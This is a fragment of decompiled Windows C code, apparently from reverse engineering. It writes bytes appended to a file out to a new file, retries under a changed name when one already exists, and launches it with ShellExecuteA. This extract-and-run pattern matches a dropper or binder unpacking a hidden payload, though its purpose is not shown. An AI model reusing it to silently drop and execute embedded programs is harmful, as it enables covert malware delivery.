 WriteFile(v6, lpBuffer, FileSizeHigh - nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(hObject);
}
}
v7 = &File[lstrlenA(File) - 4];
*(_DWORD *)v7 = dword_40200C;
while ( 1 )
{
v8 = CreateFileA(File, 0x40000000u, 0, 0, 1u, 0x80u, 0);
if ( v8 != (HANDLE)-1 )
break;
if ( GetLastError() != 80 )
{
GlobalFree(lpBuffer);
return (HINSTANCE)CloseHandle(hFile);
}
v7 += 4;
*(_DWORD *)v7 = dword_40200C;
*((_DWORD *)v7 + 1) = 0;
}
hObject = v8;
WriteFile(
v8,
(char *)lpBuffer + FileSizeHigh - nNumberOfBytesToWrite,
nNumberOfBytesToWrite,
&NumberOfBytesWritten,
0);
GlobalFree(lpBuffer);
CloseHandle(hFile);
CloseHandle(hObject);
result = ShellExecuteA(0, "open", File, 0, 0, 1);